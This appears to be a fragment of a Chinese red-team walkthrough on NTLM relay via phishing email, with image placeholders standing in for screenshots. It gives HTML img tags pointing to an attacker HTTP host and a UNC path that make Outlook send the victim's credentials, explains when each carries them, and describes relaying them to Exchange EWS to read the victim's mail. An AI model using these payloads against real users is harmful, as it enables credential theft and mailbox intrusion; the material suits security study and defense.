
我们给鱼儿发一封邮件,使用HTML,在里面插入以下语句
 <img src="http://redteamw/">
 <img src="\\IP">
这里支持两种协议,这里说下两个的区别
- UNCUNC默认携带凭据,但是如果IP 是公网IP的话,很多公司是访问不到公网445的
- HTTP协议默认不携带凭据,只有信任域(域内DNS记录)才会携带凭据.域内的成员默认有增加DNS的权限,可以用域内成员的权限在内网增加一条DNS记录.
给鱼儿发送邮箱
当鱼儿用outlook打开的时候就会触发请求,我们再将请求relay到EWS接口



relay到EWS接口查看邮件
